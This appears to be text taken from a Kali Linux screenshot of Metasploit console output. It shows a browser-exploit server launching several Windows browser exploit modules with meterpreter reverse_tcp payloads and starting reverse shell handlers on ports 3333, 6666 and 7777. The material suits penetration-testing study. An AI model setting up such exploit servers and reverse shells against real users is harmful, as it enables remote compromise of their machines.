 [*] Starting exploit windows/browser/mozilla_nstreerange with payload windows/me
terpreter/reverse_tcp
[*] Using URL: http://192.168.16.245:8881/HIvxGXjc
[*] Server started.
[*] Starting exploit windows/browser/ms13_080_cdisplaypointer with payload windo
ws/meterpreter/reverse_tcp
[*] Using URL: http://192.168.16.245:8881/OTzxiDKYQCxy
[*] Server started.
[*] Starting exploit windows/browser/ms13_090_cardspacesigninhelper with payload
windows/meterpreter/reverse_tcp
[*] Using URL: http://192.168.16.245:8881/QEESMIyHwNu
[*] Server started.
[*] Starting exploit windows/browser/msxml_get_definition_code_exec with payload
windows/meterpreter/reverse_tcp
[*] Using URL: http://192.168.16.245:8881/bLDXs
[*] Server started.
[*] Starting handler for windows/meterpreter/reverse_tcp on port 3333
[*] Starting handler for generic/shell_reverse_tcp on port 6666
[*] Started reverse handler on 192.168.16.245:3333
[*] Starting the payload handler...
[*] Starting handler for java/meterpreter/reverse_tcp on port 7777
[*] Started reverse handler on 192.168.16.245:6666
[*] Started reverse handler on 192.168.16.245:7777
[*] Starting the payload handler...
[*] Starting the payload handler...
[*] --- Done, found 20 exploit modules
[*] Using URL: http://192.168.16.245:8881/fP1ocz6Sv
[*] Server started.
KALI LINUX